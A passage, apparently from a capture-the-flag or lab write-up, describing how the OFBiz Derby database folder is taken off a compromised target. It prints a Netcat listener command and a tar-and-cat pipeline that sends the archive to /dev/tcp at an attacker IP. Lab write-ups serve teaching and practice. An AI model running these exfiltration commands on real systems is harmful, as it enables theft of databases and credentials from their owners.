 We first exfiltrate the ofbiz folder inside the derby directory to our local system.
Locally, we set up a Netcat listener that writes to a file:
nc -nlvp 4444 > ofbiz.tar
On the target, we use tar to compress the directory into a single file, and then cat it into
/dev/tcp to write it to our listener.
cd /opt/ofbiz/runtime/data/derby
tar cvf ofbiz.tar ofbiz
cat ofbiz.tar > /dev/tcp/10.10.14.59/4444